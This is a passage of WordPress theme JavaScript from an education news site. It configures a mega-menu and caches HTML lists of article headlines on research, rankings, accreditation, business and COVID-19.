block_td_uid_2_6972999a6c777.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972999a6c777_rand","tdc_css_class":"td_uid_2_6972999a6c777_rand","tdc_css_class_style":"td_uid_2_6972999a6c777_rand_style"}';
block_td_uid_2_6972999a6c777.td_column_number = "3";
block_td_uid_2_6972999a6c777.block_type = "td_block_mega_menu";
block_td_uid_2_6972999a6c777.post_count = "4";
block_td_uid_2_6972999a6c777.found_posts = "4963";
block_td_uid_2_6972999a6c777.header_color = "";
block_td_uid_2_6972999a6c777.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972999a6c777.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6972999a6c777);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" 